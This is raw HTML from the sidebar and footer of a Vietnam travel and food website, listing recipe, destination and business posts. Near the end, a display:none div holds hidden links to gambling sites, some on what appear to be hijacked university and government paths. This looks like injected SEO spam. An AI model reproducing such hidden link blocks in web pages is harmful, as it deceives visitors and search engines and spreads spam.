                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6925689fb658c"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-15608 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
